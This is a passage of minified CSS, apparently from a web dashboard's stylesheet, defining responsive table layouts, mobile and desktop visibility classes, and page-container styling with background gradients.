.2em}@media(max-width:992px){.table{display:block;margin:auto -1rem;width:calc(100% + 2rem)}.table th,.table thead{display:none}.table tbody,.table td{box-sizing:border-box;display:block;width:100%!important}.table tr{display:block;padding:.4em}.table td{border:none;padding:.1em 1rem!important;text-align:left!important}.table td:before{color:var(--color-dimmed);content:attr(data-header)}.table td:first-child{border-top:1px solid var(--color-contrast-border);padding-top:2rem!important}.table td:last-child{padding-bottom:2rem!important}.table.clear td{padding:.1em 1rem!important}.desktop-only{display:none!important}.mobile-left{text-align:left!important}.mobile-center{text-align:center!important}.mobile-right{text-align:right!important}}@media(min-width:992px){.mobile-only{display:none!important}.desktop-left{text-align:left!important}.desktop-center{text-align:center!important}.desktop-right{text-align:right!important}}.container:not(.wide){max-width:60rem}.page-container{display:flex;flex-direction:column;min-height:100vh;position:relative}.page-container>.no-center{margin-bottom:auto}@media(min-width:992px){.page-container:not(.wide){background:var(--color-bg);box-shadow:0 0 3rem -1rem #000;max-width:64rem!important;padding:0 4rem}.page-container:not(.wide):after,.page-container:not(.wide):before{background:linear-gradient(135deg,var(--color-dashboard-bg) 0,var(--color-alt-bg) 100%);bottom:0;content:"";display:block;left:0;position:fixed;right:0;top:0;z-index:-2}}
</file>
